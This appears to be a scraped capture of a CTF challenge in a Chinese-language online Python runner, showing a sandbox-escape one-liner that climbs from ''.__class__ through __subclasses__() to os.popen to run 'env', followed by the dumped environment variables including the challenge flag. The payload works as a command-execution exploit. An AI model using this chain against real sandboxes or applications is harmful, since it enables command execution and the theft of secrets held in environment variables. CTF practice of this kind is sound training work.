 点击运行
复制 清空 下载 选择文件 未选择任何文件
1 a="".__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']("env").read()
2 print(a)
HOSTNAME=b2fe28c671b5
SHLVL=1
HOME=/root
LC_CTYPE=C.UTF-8
WERKZEUG_SERVER_FD=3
_=/usr/bin/python3
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/ctf
FLAG=flag{d5401c95-47c6-47ec-a4fa-62ddca6e3240}